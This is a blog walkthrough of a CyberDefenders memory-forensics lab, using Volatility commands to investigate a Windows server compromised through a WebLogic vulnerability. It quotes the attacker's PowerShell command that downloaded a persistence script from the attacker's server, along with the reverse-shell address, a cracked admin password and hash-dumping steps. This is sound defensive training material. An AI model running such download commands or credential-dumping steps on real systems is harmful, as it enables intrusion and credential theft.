This challenge was released on 12/14/2021 from CyberDefenders. You can access the room at https://cyberdefenders.org/labs/82.
This is another blueteam challenge. The skills/tools to be tested and needed to complete this challenge are 99% between volatility2 and volatility3, and 1% Googling, MITRE, Crackstation, and CyberChef. In this challenge, you will gain a better appreciation of how important it is to take a memory dump of an infected host. The memory is a treasure trove of information that will help us in investigating and attributing the attack.
I hope you will find my write-up helpful as you continue to tackle more cyber security challenges. Whatever your reasons for taking this challenge will only make you better. It is hard, but learning new things and finishing challenges are always worth it.

- What is the SHA256 hash value of the RAM image?
- 5B3B1E1C92DDB1C128ECA0FA8C917C16C275AD4C95B19915A288A745F9960F39
- Use the command: get-filehash -algorithm sha256 .\memory.mem

- What time was the RAM image acquired according to the suspect system?
- 2021-08-06 16:13:23
- Run the command using volatility3: vol.py -f memory.mem windows.info


- What volatility2 profile is the most appropriate for this machine?
- Win2016x64_14393
- Run the command using volatility2: vol.py -f memory.mem imageinfo
- What is the computer’s name?

- WIN-8QOTRH7EMHC
- Use volatility2: vol.py -f memory.mem –profile=Win2016x64_14393 hivelist

2. Use volatility2 and find the path to the key using the offset that you found on the above image: vol.py -f memory.mem –profile=Win2016x64_14393 hivedump -o 0xffff808fe7e41000 | find “ComputerName”
I used the filter find because I was using the standalone volatility version for Windows. If you are using Linux then replace the find with grep.

3. Use volatility2 and retrieve the name of the computer: vol.py -f memory.mem –profile=Win2016x64_14393 printkey -o 0xfff808fe7e41000 -K “ControlSet001\Control\ComputerName\ComputerName”

- What is the system IP address?
- 192.168.144.131
- Use volatility2: vol.py -f memory.mem –profile=Win2016x64_14393 netscan

- How many established network connections were at the time of acquisition?
- 12
- Use volatility2: vol.py -f memory.mem –profile=Win2016x64_14393 netscan | find “ESTABLISHED”

- What is the PID of explorer.exe?
- 2676
- Use volatility2: vol.py -f memory.mem –profile=Win2016x64_14393 pslist

- What is the title of the webpage the admin visited using IE?
- Google News
- Use volatility2: vol.py -f memory.mem –profile=Win2016x64_14393 iehistory

- What company developed the program for memory acquistion?
- Belkasoft
- Use volatility3 to find out what commands were executed on the machine: vol.py -f memory.mem windows.cmdline

2. Search for a command that looks like used for capturing

3. Then use Google search and find which company developed a tool called Ramcapturer
- What is the administrator user password?
- 52(dumbledore)oxim
- Use volatility3 to dump hashes on from the machine: vol.py -f memory.mem windows.hashdump


2. Copy the hash and open a browser of your choice and navigate to https://crackstation.net to crack the hash
- What is the version of the WebLogic server installed on the system?
- 14.1.1.0.0

I had a hard time with this question. The way I was able to find the version was by doing the other questions, particularly about the CVE. Once I found what CVE, I researched what versions of the WebLogic server were affected.
- The admin set a port forward rule to redirect the traffic from the public port to the WebLogic admin portal port. What is the public and WebLogic admin portal port numbers?
- 80:7001
- Use volatility3 and use netscan to check all network connections: vol.py -f memory.mem windows.netscan

For this question, I just guessed the public port since there is only one usually web port number being used. And because this vulnerability has something to do with java, I searched for a port number that has java.exe as the owner.


- The attacker gained access through WebLogic server. What is the PID of the process responsible for the initial exploit?
- 4752
- I used the same command as in question number 12, netscan.
- What is the PID of the next entry to the previous process?
- 4772
- You can use the same result from the previous two questions. If you look at the image below the processes on the list are listed from top to bottom as newest to oldest. You can see that after the 4752 PID, 4772 was the next one

- How many threads does the previous process have?
- 44
- Use volatility2 and pslist: vol.py -f memory.mem –profile=Win2016x64_14393 pslist

- The attacker gained access to the system through the web server. What is the CVE number of the vulnerability exploited?
- CVE-2020-14882
This was pure Googling for the answer. I just searched for CVEs associated with WebLogic vulnerability and I included java in the search string. There were other CVEs, so it took me some tries before I finally found the right one
- The attacker used the vulnerability he found in the webserver to execute a reverse shell command to his own server. Provide the IP and port of the attacker server?
- 192.168.144.129:1339
- Use volatility3 and cmdline to look at the history of all the commands that were executed on the machine: vol.py -f memory.mem windows.cmdline

2. You will find a powershell script that is base64 encoded

3. Used CyberChef to decode the script above


- Multiple files were downloaded from the attacker’s web server. Provide the command used to download the Powershell script used for persistence?
- Invoke-WebRequest -Uri “http://192.168.144.129:1338/presist.ps1” -OutFile “./presist.ps1”
- Use volatility2 and since we know that powershell was used by the attacker, the first thing we have to do is to dump the memory and pick only powershell related commands: vol.py -f memory.mem –profile=Win2016x64_14393 memdump -n powershell.exe -D dump

The -D dump in the command line is to tell volatility to dump all to the “dump” folder/directory
2. Now, use the strings command to print everything inside the “dump” directory and use grep to just show the PowerShell script called presist.ps1: strings -e l dump/* | grep -i presist.ps1



- What is the MITRE ID related ot the persistence technique the attacker used?
- T1053.005
- Use volatility2 and cmdline. I listed what commands were used again to investigate what commands were ran after powershell: vol.py -f memory.mem –profile=Win2016x64_14393 cmdline

2. Scheduled task is the most suspicious and the one that makes the most sense to have persistence. So, I looked at the MITRE website and browsed the Persistence column. Sure enough, a Scheduled Task is one of the listed items, and also in its sub-menu was a specific one for Windows operating system

- After maintaining persistence, the attacker dropped a cobalt strike beacon. Try to analyze and provide the Publickey_MD5.
- fc627cf00878e4d4f7997cb26a80e6fc
- Use volatility3 and dump for possible malware activity: vol.py -f memory.mem windows.malfind

2. The only process that makes sense to me and looked suspicious was PID 1488

3. Use volatility3 to dump the memory and in particular just PID 1488: vol.py -f memory.mem -o dump windows.memmap –pid 1488 –dump

4. While the dump is going on (this will take some time), go to this link, to download SentinelOne’s Cobalt Strike Parser
5. Once you have Cobalt Strike Parser installed, it is time to parse the dump file: python3 parse_beacon_config.py pid.1488.dmp
- What is the URL of the exfiltrated data?
- https[:]//pastebin[.]com/A0Ljk8tu
- When we were analyzing all the commands that were excuted on the machine, I noticed that notepad.exe was executed and the file involved was “exfiltrator.txt”. So, I thought of dumping all notepad. Use volatility2: vol.py -f memory.mem –profile=Win2016x64_14393 memdump -n notepad.exe -D dump1

2. Use the strings command again to list the content of file 4596.dmp and grep to only show “exfiltrator.txt”: strings -e l 4596.dmp | grep -i ‘exfiltrator.txt’ -A1


If you noticed, the commands I used in the screenshots are different from the string of commands I used as examples. I had to do this challenge within 3 days, and I switched computers while doing that. And for some reason, my Windows version of volatility sometimes doesn’t work, so I had to switch over to my Linux box, and vice versa if something doesn’t work in the Linux box. The command strings I used as examples are the standard ones when you download Volatility from Github and do not use the standalone .exe installer for Windows.
Happy investigating and hunting. This was good practice for my Volatility skills. Please subscribe to my blog if you haven’t done so.

Awesome once again. Never heard of the volatility tool so great info.
LikeLike